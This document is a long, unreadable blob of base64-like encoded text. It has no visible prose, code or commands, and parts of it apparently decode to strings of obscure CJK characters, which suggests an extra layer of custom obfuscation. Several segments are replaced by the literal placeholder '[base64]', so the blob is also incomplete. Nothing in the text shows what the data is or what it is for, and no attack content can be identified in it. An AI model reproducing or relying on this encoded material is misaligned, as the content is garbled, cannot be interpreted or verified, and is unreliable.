mg6Lmg6Lm06Lmi6Lm/6Lmg6Lmn6Lmu6Liu6Lm/6Lmg6Lmm6Lmv6Lmv6Lm/6Lmg6Lmr6Lm36Lmu6Lm/6Lmg6Lmv6Lmn6Lmg6Lm/6Lmg6Lmu6Lmn6Liu6Lm/6Lmg6Lms6Lir6Lmu6Lmz6Lm/6Lmt6Lmn6Liq6Lm/6Lmg6Lmx6Lmi6Lm06Lm/6Lmn6Lmi6Lir6Lmq6Lm36Lm/6Lmv6Lmv6Lm/6Lmt6Lmk6Liq6Lm/6Lmn6Lmh6Lm36Lmm6Lm/6Lmn6Lmg6Liu6Lmw6Lm/6Lmn6Lmm6Lm16Lmq6Lm/6Lmn6Lmq6Lmg6Lmi6Lm/6Lmn6Lmu6Lms6Lmh6Lm/6Lmn6Lms6Lir6Lmg6Lm/6Lmz6Liq6Lms6Lm/6Lmn6Lmw6Lir6Liy6Lix6Lm/6Liu6Lmn6Liq6Lm/6Lmm6Lmv6Lir6Li36Li66Lm/6Lmi6Lmq6Liq6Lm/6Lmm6Lmu6Lir6Lmv6Lix6Lm/6Lm26Lmv6Liq6Lm/6Lmm6Lmx6Lir6Lmq6Lmg6Lm/6Lmo6Liz6Liq6Lm/6Lmm6Lmw6Lmv6Li76Lm/6Lmm6Lm56Lir6LmY6Li36Liu6Li06Lme6Liz6Lm/6Lms6Lmw6Lm/6Lm06Lmi6Lm/6Lm56Lmm6Liq6Lm/6Lml6Lmm6Lm36Lmg6Lm/6Lml6Lmv6Lm66Lir6Liu6Lm/6Lmc6Liq6Lm/6Lmk6Liy6Lmf6Lm76Lix6Liz6Lm26Lm/6Lmk6Li26Li16Liz6Lm/6Lmk6Lmm6Lmt6Lmm6Lm/6Lmk6Lml6Liu6Li26Lm/6Lmk6Liu6Lmu6Lms6Lm/6Lmk6Lms6Lir6Lit6Lm06Lm/6Lms6Lmn6Liq6Lm/6Lmk6Lmx6Lir6Lmi6Lmn6Lm/6Lm26Lmt6Liq6Lm/6Lmr6Lmi6Lmq6Lmm6Lm/6Lmr6Lmg6Lmq6Lm36Lm/6Lmr6Lmn6Liu6Lir6Lmu6Lm/6Lmz6Lm/6Lm36Liq6Lm/6Lmr6Lmm6Lmq6Liu6Lm/6Lmr6Lmq6Lir6Lmz6Lm36Lm/6Lm36Lmi6Liq6Lm/6Lmr6Lmz6Lir6Lmf6Lm76Lix6Liz6Lmq6Lm/6Lmq6Lmz6Liq6Lm/6Lmr6Lmw6Liu6Lmg6Lm/6Lmr6Lm36Lir6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lmc6Lm/6Lmi6Lm/6Lmk6Lm/6Lmz6Lm/6Lmw6Lm/6Lm36Liq6Lm/6Lm36Lmz6Liq6Lm/6Lmr6Lm26Lir6Lmi6Lm06Lm/6Lm36Lmg6Liq6Lm/6Lmq6Liu6Lir6Lix6Liz6Lm/6Lmk6Lms6Lm/6Lmu6Lmi6Liq6Lm/6Lmq6Lix6Liw6Liz6Lm/6Lmq6Lmi6Lmg6Lir6Lmf6Lm76Lix6Liz6Lm/6Liu6Lm/6Lis6Liq6Lm/6Lmq6Lmh6Lmx6Lms6Lm/6Lmq6Lmn6Lmm6Lmi6Lm/6Lmq6Lmk6Liz6Liy6Lm/6Lmq6Lmo6Lms6Lmu6Lm/6Lmq6Lmu6Liy6Lmo6Lm/6Lmq6Lmt6Lmt6Lms6Lm/6Lmq6Lmz6Lmi6Lmy6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmp6Lmi6Lir6Lm36Lm/6Lm16Liq6Lmi6Lm/6Lmp6Lmh6Lmx6Lms6Lm/6Lmp6Lmm6Lmu6Lm26Lm/6Lmp6Lmq6Lmk6Lmw6Lm/6Lmo6Lmn6Lmn6Lmq6Lm/6Lmo6Lmm6Lmp6Lmq6Lm/6Lmo6Lmk6Lm36Lir6Lmf6Lm76Lix6Liz6Lm/6Lis6Liq6Lm/6Lmo6Lmv6Lms6Lmt6Lm/6Lmo6Lmz6Lm36Lmf6Lm76Lix6Liz6Lm/6Lmo6Lm06Lmg6Liu6Lm/6Lmo6Lm66Lms6Lir6Lmg6Lm/6Lmo6Liq6Lm/6Lmv6Lmm6Lir6Lmt6Lms6Lm/6Lm76Lmq6Liq6Lm/6Lmv6Lmk6Lir6Lmf6Lm76Lix6Liz6Lmk6Lm/6Lis6Lir6Lmo6Lm/6Lmv6Lm/6Lm26Liq6Lm/6Li26Liz6Lm/6Li26Li36Lm/6Liu6LmY6Lmi6Liu6Lm06Lme6Liq6Lm/6Lmv6Lmq6Lmh6Lm06Lm/6Lmv6Lm66Lmt6Lm76Lm/6Lmu6Liy6Liu6Lm06Lm/6Lmu6Liw6Lmk6Lmi6Lm/6Lmu6Li26Liz6Lis6Lm/6Lmu6Lmi6Lir6Lm36Lmm6Lm/6Lm26Lmq6Lm/6Lm76Lms6Liq6Lm/6Lmu6Lmg6Lir6Liz6Liy6Lm/6Lix6Liy6Lm/6Lmg6Lmi6Liq6Lm/6Lmu6Liu6Lmg6Lmx6Lm/6Lmu6Lmm6Lir6Lmx6Lmg6Lm/6Lmx6Lmq6Liq6Lm/6Lmu6Lmq6Lir6Lms6Li76Lm/6Lms6Lmi6Lm/6Lm36Lmw6Liq6Lm/6Lmu6Lmu6Lmm6Lml6Lm/6Lmu6Lms6Lir6Liz6Liy6Lm/6Liz6Lix6Lm/6Lmh6Lmq6Lm/6Lmn6Lmm6Lm/6Lmn6Lms6Lm/6Lm36Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lms6Lm/6Lm16Liq6Lm/6Lm56Lm56Liq6Lm/6Lmu6Lm36Lir6Li26Liz6Lm/6Lmz6Liy6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmu6Lm06Lmh6Lmz6Lm/6Lmu6Lm66Lm06Lmi6Lm/6Lmt6Liy6Liz6LmY6Liz6Liu6Lix6Lme6Lm/6Lmt6Lix6Liz6LmY6Lix6Liu6Liw6Lme6Lm/6Lmt6Liw6Liz6Lir6Liz6Lm/6Lix6Liq6Lm/6Lmt6Li26Liz6Lir6Liz6Lm/6Lix6Lm/6Li26Liq6Lm/6Lmt6Li06Lir6Liz6Lir6Liz6Lm/6Liy6Liq6Lm/6Liy6Liz6Liq6Lm/6Lmt6Lmm6Lir6Lir6Lmg6Lm/6Lmu6Liq6Liu6Lm/6Lms6Lmt6Lm/6Lm36Lml6Lm/6Lm06Lml6Lm/6Lm06Lmk6Lm/6Lm06Lm36Liq6Lm/6Lmt6Lms6Lmo6Lir6Li16Lm/6Lmq6Liq6Lm/6Lmt6Lm56Lmz6Lmr6Lm/6Lms6Lix6Lmq6Lmu6Lm/6Lms6Lmz6Lir6Lm36Lmq6Lm/6Lm06Lm16Liq6Lm/6Lms6Lmx6Lmi6Lmt6Lm/6Lms6Lm06Lmk6Liy6Lm/6Lmz6Li76Liz6Liz6Lm/6Lmz6Lmi6Lmt6Lir6Lmi6Lm/6Lmn6Lm/6Lm36Liq6Lm/6Lmz6Lmn6Lm76Lmk6Lm/6Lmz6Lmk6Lir6Liy6Liw6Lm/6Liu6Lir6LmY6Liy6Liu6Li76Lme6Lm/6Lmg6Liq6Liq6Lm/6Lmz6Lmr6Lmq6Lmv6Lm/6Lmz6Lmq6Lmx6Lmm6Lm/6Lmz6Lmv6Lir6Lmi6Lm66Lm/6Lm26Lmg6Liq6Lm/6Lmz6Lmt6Liu6Lix6Lm/6Lmz6Lms6Lir6Lmg6Lmo6Lm/6Lmx6Lm36Lm/6Lmw6Lmm6Liq6Lm/6Lmz6Lmx6Lms6Lm76Lm/6Lmz6Lmw6Lmq6Lms6Lm/6Lmz6Lm36Liu6Lmk6Lm/6Lmy6Lmi6Liu6Lmi6Lm/6Lmy6Lmg6Lir6Liz6Li06Lm/6Liy6Lix6Lm/6Lix6Liy6Lm/6Liw6Lix6Lm/6Li16Liz6Lm/6Liu6LmY6Lix6Liu6Li06Lme6Lm/6Lmq6Liu6Liq6Lm/6Lmy6Lm36Lmm6Lmo6Lm/6Lmx6Liw6Li76Liz6Lm/6Lmx6Li16Liz6Liz6Lm/6Lmx6Lmi6Lmo6Lmw6Lm/6Lmx6Lmq6Lmu6Li66Lm/6Lmx6Lms6Lir6Lm16Lmm6Lm/6Lm56Lms6Liq6Lm/6Lmw6Li26Li26Lis6Lm/6Lmw6Lmi6Lir6Lmk6Lmm6Lm/6Lmu6Lmi6Lm/6Lmu6Lmu6Lm/6Lmu6Lmw6Lm/6Lmt6Lm66Lm/6Lm16Lmi6Liq6Lm/6Lmw6Lmg6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lms6Lms6Lm/6Lmz6Liu6Liq6Lm/6Lmw6Lmn6Lmo6Lis6Lm/6Lmw6Lmm6Lir6Lmg6Lir6Liu6Lm/6Liz6Lm/6Liy6Liq6Lm/6Li36Li06Lm/6Lmu6Lmg6Lm/6Lmt6Lmn6Lm/6Lmx6Lmq6Liq6Lm/6Lmw6Lmk6Lmr6Liu6Lm/6Lmw6Lmr6Lmi6Lmx6Lm/6Lmw6Lmq6Lmm6Lir6Liu6Lm/6Lmu6Liq6Lm/6Lmw6Lmo6Liu6Liz6Lm/6Lmw6Lmv6Lir6Li36Li26Lm/6Lmq6Lmn6Liq6Lm/6Lmw6Lmu6Lir6Lmi6Lmv6Lm/6Lmi6Lmx6Lm/6Lmh6Liw6Lm/6Lmq6Lm36Lm/6Lm36Li26Liq6Lm/6Lmw6Lms6Lir6Lml6Lm36Lm/6Lmt6Lm66Liq6Lm/6Lmw6Lmz6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lm16Liu6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmw6Lm66Lir6Liz6Liy6Lm/6Lmu6Lmh6Liq6Lm/6Lm36Lix6Lir6Liy6Li76Lm/6Li26Liz6Liq6Lm/6Lm36Li16Lir6Liz6Liz6Lm/6Liy6Liz6Lm/6Liy6Li76Liq6Lm/6Lm36Lmi6Lir6Lmk6Lm36Lm/6Lmv6Lmo6Liq6Lm/6Lm36Lmg6Lmv6Liu6Lm/6Lm36Lmn6Lmk6Liu6Lm/6Lm36Lmm6Lmv6Lir6Lmq6Lm/6Lmu6Liq6Lm/6Lm36Lmq6Lmu6Liu6Lm/6Lm36Liu6Lmu6Lms6Lm/6Lm36Lms6Lir6Lmz6Lmv6Lm/6Lmw6Lmr6Liq6Lm/6Lm36Lmw6Lir6Li06Liz6Lm/6Lmu6Liu6Lm/6Lmu6Liw6Lm/6Lmu6Li26Liq6Lm/6Lm36Lm76Liu6Li66Lm/6Lm26Lmz6Lir6Lit6Lmh6Lm/6Lmk6Liy6Lm/6Lmw6Lmq6Liq6Lm/6Lm26Lm36Lmw6Lm36Lm/6Lm16Li36Liz6Liz6Lm/6Lm16Li06Li26Liz6Lm/6Lm16Lmm6Lmx6Lmq6Lm/6Lm16Lmq6Lir6Lmx6Lmk6Lm/6Lm36Lmm6Liq6Lm/6Lm16Lmo6Lir6Li36Liz6Lm/6Li26LmY6Liz6Liu6Liw6Lme6Lm/6Liu6Lm16Liq6Lm/6Lm16Lmu6Li36Liz6Lm/6Lm16Lms6Lmn6Lmi6Lm/6Lm16Lm26Lmv6Lmg6Lm/6Lm16Lm76Lir6Li26Lix6Lm/6Li26Liw6Lm/6Li16Liz6Lm/6Li16Liy6Lm/6Li06Liz6Lm/6Li76Liz6Lm/6Li76Liy6Lm/6Li76Liw6Lm/6Li76Li26Lm/6Li66Li76Liq6Lm/6Lm06Liw6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Liq6Lm/6Lm06Lmm6Lmh6Lmg6Lm/6Lm06Lmr6Lmq6Lm36Lm/6Lm06Lmq6Lir6Lmk6Lmf6Lm76Lix6Liz6Lm/6Lmt6Lmg6Lm/6Lmt6Lm06Liq6Lm/6Lm06Lmu6Lmv6Lmh6Lm/6Lm06Lms6Lmt6Lm26Lm/6Lm76Li06Liz6Liz6Lm/6Lm66Lmi6Lmw6Liu6Lm/6Lm66Lms6Lm26Lmx6Lm/6Lm56Lmm6Lm36Lms6Lm/[base64]/[base64]/6Lm/6Lmh6Lix6Liq6Lm46Lmq6Lml6Lir6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lm/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLTouLDouKrouKroub/oub/ouaHouLfouL7ouL7ouKToubbouajouKTouKroubjouaHouLbouL7ouKToqKPoqLPoqLToqYPoqLboqYvoqLvoqYHoqY/ouZ/oubvouLHouLPouKTouKjoua/ouazouaDouaLoubfouarouazoua3ouZjouKTouavouazoubDoubfoua3ouaLoua7ouabouKTouZ7ouKjouKTouZ/oubvouLHouLPoqL3oqYHoqLzoqYPoqLPoqLHoqLjoqYzoqYHoqY/ouZ/oubvouLHouLPouKTouKjouaTouKvouKTvtpfvt6bvt6Hvt6Dvt6rvt6jvt6/vt6Hvt6nvt6zvtpvouKTouK/ouabouKvouLPoubvouLHouLbouaLouLrouKrouKrouKjouKTouLzouKTouLjouaHouLXouL7ouaTouKvouKThr4jhr6nhr6Phrpfhr6nhr6bhr6rhr6Lhr6LouKTouK/ouabouKvouLPoubvouaHouaLouaDouKrouKrouLjouaHouLTouL7ouKToqKPoqLPoqLToqYPoqLbouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqYvouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLvoqYHoqY/ouKTouLjouaHouLvouL7ouKToqJHoqYLouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLbouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLDoqLfoqLPouZ/oubvouLHouLPoqLLoqLjoqL3oqLnoqLvoqYPoqL3oqLHoqLPoqYHoqY/ouKTouLjoub7ouaboua/oubDouaboubjouaHouLbouL7ouaTouKvouKTJnMmxybHJssmq6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Liy6Li16Lix6Liq6Liq6Lio6Lik6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lik6Lio6Lmv6Lms6Lmg6Lmi6Lm36Lmq6Lms6Lmt6LmY6Lik6Lmr6Lms6Lmw6Lm36Lmt6Lmi6Lmu6Lmm6Lik6Lme6Lio6Lik6Li/[base64]/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmC6Li/6Lis6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lmv6Lmv6Lms6Lm06Lmf6Lm76Lix6Liz6Lik6Li46Lmh6Li76Li+6Lik6LmC6Lmv6Lm06Lmi6Lm66Lmw6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmB6Li/[base64]/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouaXouaXouaXouaXouaXouaXouZ/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouLrouLfouLrouLbouLrouLbouZ/[base64]/[base64]/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaLouKTouKrouLjouaHouabouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/ouabouKvouLPoubvouLLouLrouLXouaXouKrouKrouZ7ouKvouKTouavoubHouabouaXouKTouK/ouKTouKDouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaTouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaTouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouKTouKrouLjouaHouaHouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouaHouafouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLLouLXouLHouKrouKrouLjouaHouLvouL7ouKTouYHoua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouaTouKvouKThtLjhtLHhtLDhtKrhtJjhtL/htLPhtLfhtLLhtKfouKTouK/ouabouKvouLPoubvouaLouLHouLDouKrouKrouZ7ouL7ouKTouYLoubHouarouaLoua/ouK/oubDouaboubHouarouaXouKTouLjouaHouLrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKToubDoubfoubroua/ouabouKTouKrouLjouaHouLrouZjouKTouaroua3oua3ouaboubHouZfouaboubvoubfouKTouZ7ouL7ouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaXouaXouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPoubHouaboua/ouaLoubfouaroubXouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouLDouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaroua3ouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLXouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLDouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouZ/oubvouLHouLPouLHouLLoubPoubvouZ/oubvouLHouLPouLHouLfoubPoubvouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouLHouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouZ/oubvouLHouLPouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouLnouaHouabouaXouazoubHouaboubjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouaLouaHoubDouazoua/oubboubfouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouK7ouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouK3ouLLouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouYPoua7ouabouafouarouaLouKvoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLrouLDoubPoubvouKrouZ/oubvouLHouLPoubjouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7oub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouK/ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouKnouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouYLoubHouarouaLoua/ouZ/oubvouLHouLHouK/ouZ/oubvouLHouLPoubDouaboubHouarouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLHouLHouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLfouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7